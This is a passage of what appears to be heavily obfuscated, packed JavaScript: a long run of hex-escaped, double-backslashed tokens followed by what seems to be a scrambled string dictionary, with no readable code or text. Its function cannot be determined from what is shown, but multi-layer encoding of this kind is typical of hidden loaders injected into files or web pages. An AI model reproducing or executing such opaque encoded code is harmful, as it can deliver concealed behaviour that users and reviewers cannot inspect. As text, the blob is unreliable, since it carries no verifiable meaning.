x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44